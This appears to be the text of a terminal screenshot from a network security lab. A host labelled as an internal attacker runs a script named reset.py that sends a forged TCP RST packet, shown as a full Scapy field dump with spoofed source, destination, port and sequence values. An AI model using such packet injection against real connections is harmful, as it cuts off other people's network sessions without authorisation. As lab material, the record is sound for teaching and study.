 pasinduepa — root@Internal-Attacker-2: /home — telnet 172.16.133.131 501...
[root@Internal-Attacker-2:/home# python3 reset.py ]
sending reset packet...
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>
')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.10.10.50' ('None')
dst : DestIPField = '10.10.10.80' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 48600 ('20')
dport : ShortEnumField = 80 ('80')
seq : IntField = 2834732056 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)
>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
root@Internal-Attacker-2:/home#